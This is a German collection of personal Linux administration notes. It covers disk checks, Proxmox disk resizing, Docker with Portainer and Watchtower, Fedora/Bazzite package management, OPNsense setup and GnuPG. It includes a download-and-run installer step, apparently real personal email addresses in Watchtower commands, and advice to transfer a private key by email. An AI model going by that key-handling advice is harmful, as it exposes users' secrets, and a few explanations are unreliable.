du -S | sort -n -r | head -n 20Schalter "-S" separiert die Ornder, damit nicht übergordnete Verzeichnisse automatisch zu Platzfressern werden, sondern tatsächlich die dafür verantwortlichen Unterodner. Nach der numerischen und absteigenden Sortierung(sort) liefert head schließlich die größten Ordner. Die Zahl - hier 20 - lässt sich beliebig definieren. Für das Auffinden der größten Einzeldateien ist das Tool tree, das eventuell mit gleichnamigem Paketnamen nachinstalliert werden muss, das Werkzeug der Wahl. Das geeignete Kommando
tree -isf | sort -n -r -k2 | head -n 20ähnelt dem du-Befehl, nur dass hier die Dateigröße nach Spalte 2 (-k2) sortiert werden muss. Wichtigster Schalter bei tree ist -s für die Anzeige der Dateigröße, die anschließend weiterverarbeitet wird.
Proxmox VM Speicherplatz erhöhen:
1. Festplatte in Proxmox vergrößern
Zuerst musst du die virtuelle Festplatte in Proxmox selbst erweitern:
- Gehe in der Proxmox Web-UI zu deiner VM
- Wähle "Hardware" aus
- Klicke auf die Festplatte (z.B. scsi0 oder ide0)
- Klicke auf "Disk Action" → "Resize"
- Gib die zusätzliche Größe ein (z.B. +20G für 20GB mehr)
Alternativ per Kommandozeile auf dem Proxmox Host
qm resize <VM-ID> scsi0 +20G2. Partition in Ubuntu erweitern
Jetzt muss Ubuntu die zusätzliche Größe erkennen und nutzen:
Bei LVM (üblich bei Ubuntu Server):
# Partition erweitern (z.B. /dev/sda3)
sudo growpart /dev/sda 3
# Physical Volume erweitern
sudo pvresize /dev/sda3
# Logical Volume erweitern
sudo lvextend -l +100%FREE /dev/ubuntu-vg/ubuntu-lv
# Dateisystem erweitern
sudo resize2fs /dev/ubuntu-vg/ubuntu-lv # für ext4
# oder
sudo xfs_growfs / # für xfsOhne LVM (einfache Partition):
# Partition erweitern
sudo growpart /dev/sda 1
# Dateisystem erweitern
sudo resize2fs /dev/sda1 # für ext4Mit df -h kannst du dann prüfen, ob die Erweiterung erfolgreich war.
Festplatten unter Linux prüfen
Den Status Deiner Festplatte mit smartmontools prüfen.
Neue SSD Festplatten haben eine begrenzte Haltbarkeit. Um diese zu erhöhen bietet sich fstrim an. fstrim gibt Speicher frei und sorgt dafür, dass nicht immer wieder die selben Bereiche Deiner Festplatte beschrieben werden. Daneben ist es ratsam, die Gesundheit Deiner Festplatte im Auge zu behalten. Die kannst Du am besten mit smartmontools prüfen.
Die Installation ist denkbar einfach. Bei den meisten Distributionen kann sie mit dem Paketmanager durchgeführt werden.
Installation unter Arch Linux und Ablegern, wie Manjaro:
sudo pacman -Syu
sudo pacman -S smartmontoolsInstallation unter Debian und Ablegern, wie Ubuntu:
sudo apt install smartmontoolsEinmal installiert, kannst Du Dir Infos zu Deiner Festplatte anzeigen lassen:
sudo smartctl -i /dev/nvme0n1nvme0 musst Du mit Deiner Festplatte ersetzen. Falls Du nicht weisst, wo Deine Festplatte zu finden ist, kannst Du den Befehl inxi nutzen, um sie Dir anzeigen zu lassen.
inxi -dUm smartmontools im nächsten Schritt verwenden zu können, sollte Deine Festplatte S.M.A.R.T. – Self-Monitoring, Analysis und Reporting Technology – unterstützen. Bei den meisten neuen Festplatten ist das der Fall. Falls Du nicht weisst, ob Deine Festplatte SMART unterstützt, kannst Du das durch den Aufruf:
sudo smartctl -i /dev/nvme0n1 Der Aufruf gibt Dir Informationen zu Deiner Festplatte aus. nvme0n1 musst Du, wie gehabt, durch Deine Festplatte ersetzen.
Steht am Ende der Ausgabe so etwas wie: SMART support is: Available, ist alles bestens. Andernfalls kannst Du SMART für die meisten modernen Festplatten einschalten. Das machst Du mit dem Aufruf:
sudo smartctl -s on /dev/nvme0n1Und wieder ersetzt Du nvme0n1 durch Deine Festplatte.
Jetzt ist es soweit, dass Du loslegen kannst. Es gibt drei Arten Deine Festplatte zu testen. Short, long und conveyance. Sie unterscheiden sich vor allem durch die Zeit, die benötigt wird. Empfehlenswert ist in den meisten Fällen long
sudo smartctl -c /dev/nvme0n1
Für einen ausführlichen Test führt folgender Aufruf:
sudo smartctl -t long /dev/nvme0n1Alle Optionen erfährst Du in den Manpages:
man 8 smartctl
man 8 smartd
man 8 update-smart-drivedb
man smartd.confOder gehst auf die Seite: https://www.smartmontools.org/wiki.
Zum Abschluss noch ein paar Sätze zu fstrim. Mit dem Tool kannst Du erst einmal schauen, was passiert, bevor Du es ausführst. Der Aufruf:
sudo fstrim --fstab --verbose --dry-runführt einen Trockenlauf durch. Wenn alles in Ordnung ist, erfolgt der Aufruf nochmals ohne der Option –dry-run. Möchtest Du, dass fstrim bei jedem Neustart Deines Rechners automatisch ausgeführt wird, kannst Du Service mit systemctl einrichten.
sudo systemctl enable fstrim.timer
Linux Festplatte untersuchen
Installieren
sudo apt install ncduVerwendung
ncdu /home/
Docker
Docker Befehle
Docker Befehle
| Befehl | Beschreibung |
|---|---|
| docker start $container | startet den jeweiligen Container |
| docker container ls | running containers |
| docker container ls -a | all containers |
Docker Einführung
Docker installieren:
curl -fsSL https://get.docker.com -o get-docker.sh
sudo sh ./get-docker.sh
Falls kein curl installiert: apt install curl
Wenn man nicht mit dem Nutzer Root arbeitet, sollte man den aktuellen Benutzer berechtigen:
sudo usermod -aG docker $USER
Mit Docker arbeiten
- Laufende Container auflisten:
docker ps - Alle Container auflisten (auch gestoppte):
docker ps -a - Einen Container anhalten:
docker stop <Containername>(den Namen findet man mitdocker ps heraus) - Einen gestoppten Container endgültig löschen:
docker rm <Containername>
Einen simplen Webserver starten
Der Container aus dem Image nginx fährt mit folgendem Befehl hoch:
docker run -p 80:80 nginx
Die eigene IP-Adresse erhält man mit ip a
Arbeiten mit Docker-Compose
Legt euch am besten einen eigenen Ordner für das Docker-Projekt an, um Ordnung zu halten. Die Datei docker-compose.yml enthält die Definition der Container.
Bearbeitet wird die Datei mit:
nano docker-compose.yml
Die Inhalte findet ihr unten in diesem GitHub-Gist. Den Texteditor Nano beendet man mit: Strg+X, dann Y
Die Compose-Zusammenstellung hochfahren:
docker-compose up -d
Will man die Container updaten, lädt man die neuen Images mit
docker-compose pull
Eine oder mehrere Docker-Compose-Dateien?
Das ist definitiv Geschmachssache und hängt von der Umgebung ab. Wenn man mehr als ein Projekt (zum Beispiel einen Blog und ein Pihole) auf einem Server betreibt, sollte man für jedes einen Ordner anlegen und darin eine Docker-Compose-Datei ablegen. Die nützlichen Helfer wie Portainer und Watchtower kommen zusammen in eine weitere Datei. Dann kann man mit docker compose downgezielt Teile der Umgebung herunterfahren.
# Die Docker-Compose-Zusammenstellung für Pihole (https://hub.docker.com/r/pihole/pihole)
services:
pihole:
container_name: pihole
image: pihole/pihole:latest
ports:
- "53:53/tcp"
- "53:53/udp"
- "67:67/udp"
- "80:80/tcp"
environment:
TZ: 'Europe/Berlin'
# WEBPASSWORD: 'set a secure password here or it will be random'
volumes:
- './etc-pihole:/etc/pihole'
- './etc-dnsmasq.d:/etc/dnsmasq.d'
cap_add:
- NET_ADMIN
restart: unless-stopped# Docker-Compose-Datei für Portainer (https://hub.docker.com/r/portainer/portainer-ce). Antwortet auf Port 9000 des Servers
services:
portainer:
image: portainer/portainer-ce
ports:
- 9000:9000
volumes:
- /var/run/docker.sock:/var/run/docker.sock
- ./portainer_data:/data
restart: always
# Docker-Compose-Datei für Watchtower (https://hub.docker.com/r/containrrr/watchtower)
services:
watchtower:
image: containrrr/watchtower
volumes:
- /var/run/docker.sock:/var/run/docker.sock
Docker, Docker-Compose und Portainer installieren
Weitere Infos zu Docker: Docker Einführung
sudo apt update && sudo apt upgrade -yDocker Installation auf Ubuntu
Führe folgende Befehle als root bzw. mit sudo aus:
-
Alle alten Docker-Pakete entfernen (optional, falls vorher installiert):
-
sudo apt-get remove docker docker-engine docker.io containerd runc
-
-
Installationsskript herunterladen und ausführbar machen:
curl -fsSL https://get.docker.com -o get-docker.sh chmod +x get-docker.sh -
Docker installieren:
sudo sh ./get-docker.sh -
Docker-Status prüfen:
sudo systemctl status docker
Du kannst die Gruppenrechte für deinen User noch anpassen, um Docker ohne sudo verwenden zu können:
sudo usermod -aG docker $USER
Danach ab- und neu anmelden.
Docker Compose Installation
Empfohlen wird das aktuelle Compose-Plugin via apt oder als Binary:
Variante 1: Über das Docker Compose Plugin (apt-basiert):
-
Repository aktualisieren:
sudo apt-get update sudo apt-get install docker-compose-plugin -
Installation prüfen:
docker compose version
4. Portainer installieren
docker volume create portainer_datadocker run -d -p 8000:8000 -p 9000:9000 --name=portainer --restart=always -v /var/run/docker.sock:/var/run/docker.sock -v portainer_data:/data portainer/portainer-ce:latestFertig!
Watchtower
Watchtower aktuallisiert auch regelmäßig die Docker Container
Einmal ausführen
docker run --rm \
--name watchtower \
-v /var/run/docker.sock:/var/run/docker.sock \
-e WATCHTOWER_NOTIFICATIONS=email \
-e WATCHTOWER_NOTIFICATION_EMAIL_FROM=hermann.pelzer@mail.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_TO=hp1984@posteo.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER=smtp.mail.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_PORT=587 \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_USER=hermann.pelzer \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_PASSWORD=************ \
-e WATCHTOWER_NOTIFICATION_EMAIL_DELAY=2 \
containrrr/watchtower \
--run-once \
--cleanup \
--include-restarting \
--rolling-restart \
--include-stoppedRegelmäßig ausführen
docker run -it -d \
--name watchtower \
-v /var/run/docker.sock:/var/run/docker.sock \
-e WATCHTOWER_NOTIFICATIONS=email \
-e WATCHTOWER_NOTIFICATION_EMAIL_FROM=hermann.pelzer@mail.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_TO=hp1984@posteo.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER=smtp.mail.de \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_PORT=587 \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_USER=hermann.pelzer \
-e WATCHTOWER_NOTIFICATION_EMAIL_SERVER_PASSWORD=************* \
-e WATCHTOWER_NOTIFICATION_EMAIL_DELAY=2 \
containrrr/watchtower:latest \
--cleanup \
--include-restarting \
--rolling-restart \
--include-stopped \
--interval 43200Fedora
Bazzite
Update über das Terminal
-
Öffne das Terminal: Du kannst das Terminal entweder über das Menü oder durch Drücken von
Ctrl + Alt + Töffnen. -
Führe den Update-Befehl aus: Gib den folgenden Befehl ein und drücke
Enter:
sudo ujust update-
Dies aktualisiert die Liste der verfügbaren Pakete.
-
Führe das Upgrade durch: Nach dem Update-Befehl, um die installierten Pakete zu aktualisieren, benutze:
sudo ujust upgrade-
Bestätige den Vorgang, wenn du dazu aufgefordert wirst.
-
Neustart: Nach dem Abschluss des Updates ist es meist eine gute Idee, das System neu zu starten, um sicherzustellen, dass alle Änderungen wirksam werden.
cat /etc/os-releaseAnzeige der Installierten Version von bazzite
Typische Befehle für Bazzite Linux (Fedora Silverblue‑basiert)
rpm-ostree install <paket>– Pakete systemweit hinzufügen (Transaktion via rpm‑ostree).rpm-ostree uninstall <paket>– Installierte Pakete wieder entfernen.rpm-ostree upgrade– Das gesamte System auf die neueste OS‑Version aktualisieren.rpm-ostree rollback– Zum vorherigen System‑Snapshot zurückkehren.rpm-ostree status– Aktuellen und vorherigen Deployments anzeigen.rpm-ostree rebase <ref>– Auf einen anderen OS‑Stream (z. B.fedora/38/x86_64/silverblue) umschalten.flatpak install <remote> <app>– Anwendungen per Flatpak hinzufügen.flatpak uninstall <app>– Flatpak‑Anwendungen entfernen.flatpak update– Alle installierten Flatpaks aktualisieren.toolbox create– Eine mutable Toolbox‑Umgebung (Podman‑Container) anlegen.toolbox enter– In die erstellte Toolbox‑Shell wechseln.podman run …– Container direkt mit Podman starten (z. B. für Entwicklungsumgebungen).dnf install <paket>– Nur innerhalb einer Toolbox/Container nutzbar, um klassische RPM‑Pakete zu installieren.systemctl reboot/systemctl poweroff– System neu starten bzw. herunterfahren.
Paketmanager in Fedora DNF
Using the DNF software package manager
DNF is a software package manager that installs, updates, and removes packages on Fedora and is the successor to YUM (Yellow-Dog Updater Modified). DNF makes it easy to maintain packages by automatically checking for dependencies and determines the actions required to install packages. This method eliminates the need to manually install or update the package, and its dependencies, using the rpm command. DNF is now the default software package management tool in Fedora.
Usage
dnf can be used exactly as yum to search, install or remove packages.
To search the repositories for a package type:
# dnf search packagename
To install the package:
# dnf install packagename
To remove a package:
# dnf remove packagename
Other common DNF commands include:
-
autoremove- removes packages installed as dependencies that are no longer required by currently installed programs. -
check-update- checks for updates, but does not download or install the packages. -
downgrade- reverts to the previous version of a package. -
info- provides basic information about the package including name, version, release, and description. -
reinstall- reinstalls the currently installed package. -
upgrade- checks the repositories for newer packages and updates them. -
exclude- exclude a package from the transaction.
For more DNF commands refer to the man pages by typing man dnf at the command-line, or DNF Read The Docs
Automatic Updates
The dnf-automatic package is a component that allows automatic download and installation of updates. It can automatically monitor and report, via e-mail, the availability of updates or send a log about downloaded packages and installed updates.
For more information, refer to the Read the Docs: DNF-Automatic page.
System Upgrades
To update your Fedora Linux release from the command-line do:
sudo dnf upgrade --refresh-
and reboot your computer.
Important: Do not skip this step. System updates are required to receive signing keys of higher-versioned releases, and they often fix problems related to the upgrade process.
-
Download the updated packages:
sudo dnf system-upgrade download --releasever=43
Change the --releasever= number if you want to upgrade to a different release. Most people will want to upgrade to the latest stable release, which is 43, but in some cases, such as when you’re currently running an older release than 42, you may want to upgrade just to Fedora Linux 42. System upgrade is only officially supported and tested over 2 releases at most (e.g. from 41 to 43). If you need to upgrade over more releases, it is recommended to do it in several smaller steps (read more).
Language Support Using DNF
DNF can be used to install or remove Language Support. A detailed description with a list of available languages can be found on Language Support Using Dnf page.
Plugins
The core DNF functionality can be extended with plugins. There are officially supported Core DNF plugins and also third-party Extras DNF Plugins. To install them, run
# dnf install dnf-plugins-core-PLUGIN_NAME
or
# dnf install dnf-plugins-extras-PLUGIN_NAME
Excluding Packages From Transactions
Sometimes it is useful to ignore specific packages from transactions, such as updates. One such case, for example, could be when an update includes a regression or a bug. DNF allows you to exclude a package from the transaction:
-
using the command line
sudo dnf upgrade --exclude=packagename
-
using its configuration files
You can add a line to /etc/dnf/dnf.conf to exclude packages:
excludepkgs=packagename
This can also be added to the specific repository configuration files in /etc/yum.repos.d/. Globs may be used here to list multiple packages, and each specification must be separated by a comma. If you have used this configuration, you can disable it in individual DNF commands using using the --disableexcludes command line switch.
If you use a GUI update application which does not allow you to specify packages to exclude when they run, this method can be used.
Using the DNF Versionlock plugin
You can also use the DNF versionlock plugin to limit the packages that are included in a transaction. It allows you to list what versions of particular packages should be considered in a transaction. All other versions of the specified packages will be ignored. The plugin is part of dnf-plugins-core package and can be installed using the command below:
sudo dnf install 'dnf-command(versionlock)'
To lock the currently installed version of a package, use:
sudo dnf versionlock add package
To remove the version lock, use:
sudo dnf versionlock delete package
The list command can be used to list all locked packages, while the clear command will delete all locked entries.
References
Firewall
Opensense
pfSense
OpnSense installieren
Standard-User
installer
opnsense
root
opnsense
installieren
- Einloggen als installer
- Install ZFS
- stripe
- alles ganz normal
- Qemo auswählen
- Root Passwort ändern
- Complete install
Netzwerk einrichten
Proxmox Shell
vim /etc/network/interfaces
OpnSense Konfigurieren
Auf Proxmox muss QEMU Guast Agent aktiviert sein und auf OpnSense das Plugin installiert.
Videos:
https://www.youtube.com/watch?v=tVX2z85wGmg&t=2556
DNS Server
Entweder DNSforge direkt verwenden oder eben über einen Pi-Hole gehen.
Wichtig: Es sollte Allow DNS server lsit to bie overridden deaktivert werden.
Unbound DNS
Was ist das? Sollte eingeschaltet werden
Konfiguration
Network interfaces > LAN würde reichen
DHCP einstellen
Services > DHCPv4 > Enable DHCP
Range: 10 - 199 dann kann man feste IP-Adressen von 200 ab sauber verteilen
Firewall
NAT Port Forwarding
Dadurch kann man Ports auf diverse PCs weiterleiten
Firewall > NAT > Port Forward
Aliases
Namen zu Hosts zuteilen
- Name Eintragen
- Content: IP-Adresse des Hosts
Man könnte hier alles was über Port 80 rein kommt direkt an einen Reverse Proxy weiter leiten und so den nginx reverse Proxy hinter die Firewall packen
VLANs
Ein VLAN anlegen (Interfaces > Other Types > VLANS)
- Parent: Lan
- VLAN Tag: Zahl zwischen 1 und 4096
Im Anschluss muss das VLAN noch über Assignments an ein Interface verknüpfen
[opt1]
Enable
IPv4 Configuration Type: Static IPv4
IPv4 Adresse: Einstellen (z.B. 10.10.1.1
Danach muss noch DHCP in dem Net aktiviert werden.
Verschlüsseln und Datenschutz
GnuPG
Schnellübersicht
| Befehl |
Kommentar |
gpg -e -r <Empfänger-Schlüssel-ID> <Datei> |
Datei verschlüsseln |
gpg -d <verschlüsselte-Datei.gpg> > entschlüsselte-Datei |
Datei entschlüsseln |
gpg --import private-key.asc |
Schlüssel importieren |
gpg --delete-key |
Gefolgt vom Namen oder Fingerabdruck |
Komplettübersicht
| Befehl | Kommentar |
| gpg -k | Liste der Schlüssel |
Verschlüsseln
Um eine Datei mit GnuPG auf einem Debian Linux zu verschlüsseln, können Sie die folgenden Schritte ausführen:
GnuPG installieren
GnuPG installieren Falls GnuPG noch nicht auf Ihrem Debian Linux-System installiert ist, können Sie es mit folgendem Befehl installieren:
sudo apt-get update sudo apt-get install gnupgSchlüsselpaar generieren
GnuPG-Schlüsselpaar generieren Falls Sie noch keinen GnuPG-Schlüssel haben, müssen Sie zuerst ein Schlüsselpaar generieren. Hierzu können Sie den folgenden Befehl ausführen:
gpg --gen-keyDieser Befehl startet den Assistenten zur Schlüsselerstellung, der Sie durch die Schritte zur Erstellung eines Schlüsselpaars führt. Sie werden unter anderem nach Ihrem Namen, Ihrer E-Mail-Adresse und einem Passwort gefragt. Nachdem der Assistent abgeschlossen ist, wird Ihr Schlüsselpaar generiert und in Ihrem GnuPG-Schlüsselring gespeichert.
Datei verschlüsseln
Um eine Datei zu verschlüsseln, verwenden Sie den folgenden Befehl:
gpg -e -r <Empfänger-Schlüssel-ID> <Datei>Ersetzen Sie <Empfänger-Schlüssel-ID> durch die Schlüssel-ID des Empfängers, an den Sie die verschlüsselte Datei senden möchten. Sie können die Schlüssel-ID des Empfängers entweder in dessen öffentlichem Schlüssel oder in einem Keyserver finden.
Beispiel:
gpg -e -r john@example.com secret.txtDieser Befehl verschlüsselt die Datei secret.txt mit dem öffentlichen Schlüssel, der mit der E-Mail-Adresse john@example.com verknüpft ist.
Schritt 4: Verschlüsselte Datei speichern Nachdem die Datei erfolgreich verschlüsselt wurde, wird eine neue Datei mit der Erweiterung .gpg erstellt, die die verschlüsselten Daten enthält. Sie können diese Datei nun an den Empfänger senden oder anderweitig speichern.
Das war's! Sie haben erfolgreich eine Datei mit GnuPG auf Debian Linux verschlüsselt. Der Empfänger kann die Datei mit seinem privaten Schlüssel entschlüsseln, um auf den Inhalt zuzugreifen
Entschlüsseln am Mac
Verschlüsseln mit GnuPG
Um Ihren privaten Schlüssel von einem Debian Linux-System auf einen Mac zu übertragen und eine mit GnuPG verschlüsselte Datei zu entschlüsseln, können Sie die folgenden Schritte ausführen:
Privaten Schlüssel exportieren
Auf Ihrem Debian Linux-System können Sie Ihren privaten Schlüssel mit dem folgenden Befehl exportieren:
gpg --export-secret-keys -o private-key.ascDieser Befehl exportiert Ihren privaten Schlüssel in eine Datei mit dem Namen private-key.asc. Sie sollten diese Datei sicher speichern, da sie Ihren privaten Schlüssel enthält und Zugriff darauf Dritten ermöglichen würde.
Privaten Schlüssel auf den Mac übertragen
Sie können den privaten Schlüssel private-key.asc auf den Mac übertragen, z.B. per E-Mail, USB-Stick oder über das Netzwerk.
GnuPG auf dem Mac installieren
Falls GnuPG noch nicht auf Ihrem Mac installiert ist, können Sie es mit folgendem Befehl installieren:
brew install gnupgHinweis: Sie müssen Homebrew auf Ihrem Mac installiert haben, um den obigen Befehl auszuführen. Informationen zur Installation von Homebrew finden Sie unter https://brew.sh/.
Privaten Schlüssel auf dem Mac importieren
Nachdem Sie den privaten Schlüssel private-key.asc auf den Mac übertragen haben, können Sie ihn mit dem folgenden Befehl importieren:
gpg --import private-key.ascGnuPG importiert den privaten Schlüssel in Ihren Schlüsselring auf dem Mac.
Datei entschlüsseln
Nachdem Sie Ihren privaten Schlüssel erfolgreich auf dem Mac importiert haben, können Sie die mit GnuPG verschlüsselte Datei entschlüsseln. Verwenden Sie dazu den folgenden Befehl:
gpg -d <verschlüsselte-Datei.gpg> > entschlüsselte-DateiErsetzen Sie <verschlüsselte-Datei.gpg> durch den Dateinamen der verschlüsselten Datei und <entschlüsselte-Datei> durch den gewünschten Dateinamen für die entschlüsselte Datei.
Beispiel:
gpg -d secret.txt.gpg > secret-decrypted.txtDieser Befehl entschlüsselt die Datei secret.txt.gpg und speichert den entschlüsselten Inhalt in der Datei secret-decrypted.txt.
Das war's! Sie haben erfolgreich Ihren privaten Schlüssel von Debian Linux auf einen Mac übertragen und eine mit GnuPG verschlüsselte Datei entschlüsselt. Beachten Sie bitte, dass der private Schlüssel sensitiv ist und mit Vorsicht behandelt werden sollte, um unbefugten Zugriff zu vermeiden
Öffentlichen Schlüssel exportieren
Um einen öffentlichen Schlüssel zu exportieren, müssen Sie den öffentlichen Schlüssel in einer geeigneten Datei speichern. Hier ist ein Beispiel, wie Sie dies mit dem GnuPG (GNU Privacy Guard) Tool tun können, das oft für die Verwaltung von Schlüsselpaaren verwendet wird:
Öffnen Sie ein Terminal auf Ihrem Linux Debian-System.
Überprüfen Sie zunächst, ob GnuPG installiert ist. Wenn es nicht installiert ist, können Sie es mit dem folgenden Befehl installieren:
sudo apt-get update
sudo apt-get install gnupg
Exportieren Sie den öffentlichen Schlüssel mit dem gpg Befehl und speichern Sie ihn in einer Datei. Hier ist ein Beispielbefehl:
gpg --output <Dateiname>.asc --armor --export <Key-ID>
Ersetzen Sie <Dateiname> durch den gewünschten Dateinamen, unter dem der öffentliche Schlüssel gespeichert werden soll, und <Key-ID> durch die ID des öffentlichen Schlüssels, den Sie exportieren möchten. Sie können die ID Ihres öffentlichen Schlüssels mit dem Befehl gpg --list-keys anzeigen lassen.
Beachten Sie, dass der --armor-Schalter verwendet wird, um den exportierten Schlüssel im ASCII-Rüstungformat zu speichern, das häufig für die Weitergabe von Schlüsseln über Text basierte Kanäle wie E-Mail verwendet wird.
Nachdem der Befehl ausgeführt wurde, wird der öffentliche Schlüssel in der angegebenen Datei mit der Erweiterung .asc gespeichert. Sie können die Datei mit einem Texteditor öffnen, um den exportierten öffentlichen Schlüssel anzuzeigen oder ihn auf andere Weise weiterzugeben, z. B. per E-Mail oder auf einer Webseite.
Bitte beachten Sie, dass der öffentliche Schlüssel allgemein zugänglich ist und von jedermann verwendet werden kann, um Ihnen verschlüsselte Nachrichten zu senden oder Ihre Signaturen zu überprüfen. Schützen Sie daher den exportierten öffentlichen Schlüssel sorgfältig und übertragen Sie ihn sicher an die beabsichtigten Empfänger
Öffentlichen Schlüssel importieren
Um einen öffentlichen Schlüssel zu importieren und damit Dateien zu verschlüsseln, können Sie das GnuPG (GNU Privacy Guard) Tool verwenden. Hier ist ein Beispiel, wie Sie dies auf einem Linux Debian-System tun können:
Öffnen Sie ein Terminal auf Ihrem Linux Debian-System.
Überprüfen Sie zunächst, ob GnuPG installiert ist. Wenn es nicht installiert ist, können Sie es mit dem folgenden Befehl installieren:
sudo apt-get update
sudo apt-get install gnupg
Laden Sie den öffentlichen Schlüssel herunter oder erhalten Sie ihn von der Person, die Ihnen die Dateien verschlüsselt hat. Der öffentliche Schlüssel wird normalerweise in einer Datei mit der Erweiterung .asc oder .gpg bereitgestellt.
Importieren Sie den öffentlichen Schlüssel mit dem gpg Befehl. Hier ist ein Beispielbefehl:
gpg --import <Dateiname>.asc
Ersetzen Sie <Dateiname> durch den tatsächlichen Namen der Datei, die den öffentlichen Schlüssel enthält.
GnuPG wird den öffentlichen Schlüssel importieren und in Ihrem GnuPG-Schlüsselbund speichern.
Sie können nun Dateien mit dem importierten öffentlichen Schlüssel verschlüsseln. Verwenden Sie dazu den gpg Befehl und geben Sie den Dateinamen als Argument an. Hier ist ein Beispielbefehl:
gpg --encrypt --recipient <Empfänger> <Dateiname>
Ersetzen Sie <Empfänger> durch den Namen oder die E-Mail-Adresse des Empfängers, für den Sie die Dateien verschlüsseln möchten, und <Dateiname> durch den Namen der Datei, die Sie verschlüsseln möchten.
GnuPG erstellt eine verschlüsselte Version der Datei mit der Erweiterung .gpg. Diese verschlüsselte Datei kann an den Empfänger gesendet werden. Der Empfänger kann die Datei dann mit seinem privaten Schlüssel entschlüsseln.
Bitte beachten Sie, dass der private Schlüssel, der zum Entschlüsseln der Dateien benötigt wird, geheim und sicher aufbewahrt werden muss und nicht an unbefugte Personen weitergegeben werden darf
Keyserver
Unter keyserver2.gnupg.org kann man seinen Key Hochladen und auch andere finden.
Schlüssel vertrauen
-
Schlüssel überprüfen: Überprüfen Sie Ihren eigenen Schlüssel, um sicherzustellen, dass er korrekt erstellt wurde. Sie können dies tun, indem Sie den Fingerabdruck Ihres Schlüssels überprüfen und ihn mit anderen vertrauenswürdigen Quellen, z.B. Ihrer eigenen Notiz oder einem vertrauenswürdigen Freund, abgleichen.
-
Vertrauenseinstellungen ändern: Ändern Sie die Vertrauenseinstellungen für Ihren eigenen Schlüssel. Verwenden Sie dazu den Befehl
gpg --edit-keygefolgt von Ihrem Schlüsselnamen oder Fingerabdruck. Dies öffnet den GnuPG-Editor für Ihren Schlüssel. -
Vertrauensstellung festlegen: Im GnuPG-Editor können Sie die Vertrauensstellung für Ihren eigenen Schlüssel festlegen. Verwenden Sie den Befehl
trust, gefolgt von der gewünschten Vertrauensstufe, die Sie für Ihren eigenen Schlüssel festlegen möchten. Zum Beispiel können Sie die Vertrauensstufe "Ultimate" (höchstes Vertrauen) festlegen, indem Sie5eingeben und mit Enter bestätigen. -
Änderungen speichern: Speichern Sie die vorgenommenen Änderungen im GnuPG-Editor mit dem Befehl
saveund bestätigen Sie die Speicherung mit Enter. -
Editor verlassen: Verlassen Sie den GnuPG-Editor mit dem Befehl
quit, um zum Hauptterminal zurückzukehren.
Schlüssel löschen
-
Geben Sie den Befehl
gpg --list-keysein, um eine Liste der vorhandenen Schlüssel in Ihrem GnuPG-Schlüsselbund anzuzeigen. Finden Sie den Schlüssel, den Sie entfernen möchten, anhand seines Namens oder seines Fingerabdrucks. -
Geben Sie den Befehl
gpg --delete-keygefolgt von dem Namen oder Fingerabdruck des Schlüssels ein, den Sie entfernen möchten. Zum Beispiel:gpg --delete-key JohnDoeodergpg --delete-key 0x12345678.
GPG-Signaturen überprüfen
Eigentlich sollte man niemals Dateien aus dem Internet herunterladen und einfach auf dem eigenen Computer installieren. Linux-Nutzer*innen sollten immer die Paketverwaltung ihres Betriebssystems benutzen, die sicherstellt dass die installierten Pakete vertrauenswürdig sind.
Manchmal ist das aber nicht möglich, zum Beispiel wenn man Windows verwendet. Besonders für sicherheitskritische Software, wie den Tor Browser oder die Passwortverwaltung KeePassXC ist es üblich, die Installations-Datei mit einer digitalen Signatur zu versehen. Dadurch können andere überprüfen, ob die Datei die sie heruntergeladen haben auch tatsächlich der*dem Entwickler*in der Software stammt und keien Schadsoftware beinhaltet.
1. Schritt: Datei und Signatur besorgen
Lade zunächst Datei und Signatur herunter und speichere sie im selben Verzeichnis ab. Eine Signatur-Datei hat immer denselben Namen wie die ursprüngliche Datei mit dem Zusatz „.sig“ oder „.gpg“. Die Signatur-Datei zu einer Datei namens Tor_Browser.exe heißt dann etwa Tor_Browser.exe.sig
2. Schritt: Signatur überprüfen
2.1 Überprüfung mit grafischer Oberfläche
Es gibt für GnuPG verschiedene grafische Frontends, die es dir ersparen Befehle ins Terminal einzugeben.
Windows
Bei der Installation von GPG4Win wirst du gefragt, ob du Kleopatra oder GnuPrivacyAssistend als grafische Oberfläche mitinstallieren möchtest. Kleopatra ist wesentlich benutzer*innenfreundlicher und erweitert das Kontext-Menü (Rechtsklick-Menü) deines Dateibrowsers um die wichtigsten GPG-Funktionen.
Du kannst nun einfach das Verzeichnis öffnen, die Signatur-Datei mit Rechtsklick auswählen und „Entschlüsseln/Überprüfen“ auswählen.
Weiter unter Schritt 3.
Linux
Linux kannst du Kleopatra oder Seahorse verwenden.
Kleopatra
-
integriert sich sehr gut in Kubuntu und andere KDE Desktops.
-
installiere dafür das Paket
kleopatra
Seahorse
-
integriert sich sehr gut in die Desktop-Umgebungen GNOME (dem Standard-Desktop von Ubuntu), MATE und Cinnamon.
-
Installiere dafür Paket
Seahorseund die zugehörige Erweiterung für deinen Filebrowser,seahorse-nautilus(GNOME),nemo-seahorse(Cinnamon)caja-seahorse(MATE)
Nachdem du das passende Programm installiert hast, kannst du das Verzeichnis öffnen in dem die Dateien liegen und mit Rechtsklick auf die Signatur-Datei die Signatur überprüfen.
Weiter unter Schritt 3.
MacOs
Bei der Installation der GPG-Suite wird eine grafisches Oberfläche mitinstalliert. Du kannst im Filebrowser die Signatur-Datei im Kontext-Menü (Rechtsklick) auswählen und die Signatur überprüfen.
Weiter unter Schritt 3.
2.2 Überprüfung mit Terminal
Öffne das Terminal und bewege dich mit cd in das Verzeichnis, in dem die Datei lieg die du überprüfen willst.
cd /Pfad/zur/Datei/
Mit ls kannst du überprüfen, welche Dateien im Verzeichnis liegen (und wie genau sie heißen)
ls
Der Output des Terminals könnte nun sein: Dateiname.exe Dateiname.exe.sig
